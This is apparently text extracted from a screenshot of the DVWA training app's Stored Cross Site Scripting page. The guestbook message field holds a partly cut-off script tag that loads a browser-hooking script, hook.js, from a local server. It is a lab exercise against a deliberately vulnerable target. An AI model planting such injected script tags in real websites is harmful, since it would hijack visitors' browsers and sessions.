 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Hax0rg
Message *
<script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook
Clear Guestbook